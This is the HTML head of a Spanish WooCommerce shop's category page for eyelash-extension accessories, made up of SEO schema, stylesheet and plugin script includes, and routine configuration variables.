

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/
body_size: 36905
content:
<!DOCTYPE html>
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
		<!-- All in One SEO 4.7.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/ksdcosmetico.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/#listItem","name":"\ud83d\udc41\ufe0fPesta\u00f1a"}},{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/#listItem","position":2,"name":"\ud83d\udc41\ufe0fPesta\u00f1a","item":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/#listItem","name":"Accesorio de extensi\u00f3n"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/#listItem","position":3,"name":"Accesorio de extensi\u00f3n","previousItem":{"@type":"ListItem","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/#listItem","name":"\ud83d\udc41\ufe0fPesta\u00f1a"}}]},{"@type":"CollectionPage","@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/#collectionpage","url":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/","name":"Accesorio de extensi\u00f3n -","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ksdcosmetico.com\/#website"},"breadcrumb":{"@id":"https:\/\/ksdcosmetico.com\/categoria-producto\/pestana\/accesorio-de-extension\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ksdcosmetico.com\/#organization","description":"KAISIDI COSMETICA","url":"https:\/\/ksdcosmetico.com\/"},{"@type":"WebSite","@id":"https:\/\/ksdcosmetico.com\/#website","url":"https:\/\/ksdcosmetico.com\/","description":"KAISIDI COSMETICA","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ksdcosmetico.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accesorio de extensión -</title>
	<link rel="canonical" href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accesorio de extensión archivos -" />
	<meta property="og:url" content="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/","url":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/","name":"Accesorio de extensión archivos -","isPartOf":{"@id":"https://ksdcosmetico.com/#website"},"primaryImageOfPage":{"@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/#primaryimage"},"image":{"@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/#primaryimage"},"thumbnailUrl":"https://ksdcosmetico.com/wp-content/uploads/2024/07/lampara-rosa-media-luna-2.jpg","breadcrumb":{"@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/#primaryimage","url":"https://ksdcosmetico.com/wp-content/uploads/2024/07/lampara-rosa-media-luna-2.jpg","contentUrl":"https://ksdcosmetico.com/wp-content/uploads/2024/07/lampara-rosa-media-luna-2.jpg","width":1432,"height":1500},{"@type":"BreadcrumbList","@id":"https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ksdcosmetico.com/"},{"@type":"ListItem","position":2,"name":"👁️Pestaña","item":"https://ksdcosmetico.com/categoria-producto/pestana/"},{"@type":"ListItem","position":3,"name":"Accesorio de extensión"}]},{"@type":"WebSite","@id":"https://ksdcosmetico.com/#website","url":"https://ksdcosmetico.com/","name":"","description":"KAISIDI COSMETICA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ksdcosmetico.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ksdcosmetico.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://ksdcosmetico.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Accesorio de extensión Categoría Feed" href="https://ksdcosmetico.com/categoria-producto/pestana/accesorio-de-extension/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ksdcosmetico.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://ksdcosmetico.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ksdcosmetico.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ksdcosmetico.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://ksdcosmetico.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://ksdcosmetico.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://ksdcosmetico.com/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1619949216' type='text/css' media='screen' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://ksdcosmetico.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ksdcosmetico.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ksdcosmetico.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.2.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='cerla-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cerla-style-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/jquery.mmenu.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ksdcosmetico.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='materia-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/materia.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbingo-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/wpbingo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cerla-style-template-css' href='https://ksdcosmetico.com/wp-content/themes/cerla/css/template.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ksdcosmetico.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://ksdcosmetico.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://ksdcosmetico.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=6.9' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\"Generar factura para pedidos gratuitos\" est\u00e1 inhabilitado en Configuraci\u00f3n de factura\u003E Avanzado. Est\u00e1 intentando generar una factura para este pedido gratuito. \u00bfContinuar?","creditnote_number_prompt":"Parece que el reembolso en este pedido a\u00fan no tiene un n\u00famero de cr\u00e9dito. \u00bfQuieres generar uno manualmente?","invoice_number_prompt_no_from_addr":"Complete la `direcci\u00f3n de origen` en la configuraci\u00f3n general del complemento.","invoice_title_prompt":"Factura","invoice_number_prompt":"el n\u00famero a\u00fan no ha sido generado. \u00bfQuieres generar uno manualmente?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
//# sourceURL=print-invoices-packing-slip-labels-for-woocommerce_public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.7.4" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://ksdcosmetico.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://ksdcosmetico.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"823960eddd","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksdcosmetico.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ksdcosmetico.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ksdcosmetico.com/wp-json/wp/v2/product_cat/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ksdcosmetico.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
